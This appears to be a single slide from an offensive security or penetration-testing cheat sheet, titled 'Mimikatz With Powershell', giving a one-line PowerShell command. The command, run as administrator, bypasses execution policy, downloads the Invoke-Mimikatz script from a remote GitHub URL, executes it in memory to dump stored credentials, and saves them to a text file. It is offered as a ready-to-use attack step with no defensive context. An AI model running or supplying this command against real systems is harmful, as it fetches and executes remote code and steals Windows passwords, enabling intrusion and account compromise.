

Passwords
Mimikatz With Powershell
Run from powershell as administrator:
powershell.exe -exec bypass -C "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Mimikatz.ps1');Invoke-Mimikatz -DumpCreds" > C:\Users\PTBOX\Downloads\pass.txt